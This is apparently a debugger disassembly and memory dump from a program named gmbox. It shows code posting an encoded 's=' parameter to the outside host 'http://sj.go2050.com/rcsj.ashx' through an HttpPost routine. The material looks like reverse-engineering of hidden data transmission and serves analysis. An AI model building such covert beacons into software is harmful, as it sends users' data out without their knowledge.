 409ED2 . 6A 00 push 0x0
409ED4 . 55 push ebp
409ED5 . 51 push ecx
409ED6 . 68 F82D4500 push gmbox.00452DF8 UNICODE "http://sj.go2050.com/rcsj.ashx"
409EDB . 8D8C24 5C010 lea ecx,dword ptr ss:[esp+0x15
409EE2 . E8 599FFFFF call <gmbox.HttpPost>
409EE7 . 8BD8 mov ebx,eax
409EE9 . 8B8424 C0010 mov eax,dword ptr ss:[esp+0x1C
409EF0 . F7DB neg ebx
409EF2 . 1ADB sbb bl,bl
409EF4 . 8D9424 C4010 lea edx,dword ptr ss:[esp+0x1C
409EFB . FEC3 inc bl
409EFD . 3BC2 cmp eax,edx
409EFF . 74 09 je short gmbox.00409F0A
409F01 . 50 push eax
403E40=<gmbox.HttpPost>
址 HEX 数据 ASCII
F41AE8 73 3D 54 30 59 66 47 42 31 6C 41 68 68 67 50 42 s=T0YfGB1lAhhgPB
F41AF8 45 61 61 78 67 4F 62 77 73 35 41 55 35 4A 47 47 EaaxgObws5AU5JGG
F41B08 74 73 45 77 67 63 45 54 73 55 61 52 67 61 43 78 tsEwgcETsUaRgaCx
F41B18 45 4E 53 6E 42 4D 52 47 45 5A 63 42 55 50 46 78 ENSnBMRGEZcBUPFx
F41B28 4E 46 45 52 41 63 48 51 77 61 44 30 78 30 53 55 NFERAcHQwaD0x0SU
F41B38 5A 76 48 6D 6F 53 43 42 67 51 54 78 70 4D 51 6B ZvHmoSCBgQTxpMQk
F41B48 39 56 55 67 3D 3D 00 00 6F 00 6E 00 00 00 00 00 9VUg==..o.n.....
0012EEB0 00452DF8 UNICODE "http://sj.go2
0012EEB4 01F41AE8 ASCII "s=T0YfGB1lAhhgP
0012EEB8 00000066
0012EEBC 00000000
0012EEC0 00000000
0012EEC4 00000000
0012EEC8 00000000
0012EECC FFFFFFFF